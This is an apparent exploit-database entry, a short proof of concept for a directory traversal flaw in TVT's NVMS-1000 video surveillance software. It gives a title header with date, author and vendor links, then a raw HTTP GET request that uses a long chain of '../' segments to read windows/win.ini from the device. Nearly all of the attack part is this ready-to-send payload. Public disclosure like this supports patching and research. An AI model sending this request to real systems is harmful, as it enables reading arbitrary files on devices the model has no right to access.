 1 # Title: NVMS-1000 - Directory Traversal
2 # Date: 2019-12-12
3 # Author: Numan Türle
4 # Vendor Homepage: http://en.tvt.net.cn/
5 # Version : N/A
6 # Software Link : http://en.tvt.net.cn/products/188.html
7
8 POC
9 ---------
10
11 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
12 Host: 12.0.0.1
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/-
*;q=0.8,application/signed-exchange;v=b3
14 Accept-Encoding: gzip, deflate
15 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
16 Connection: close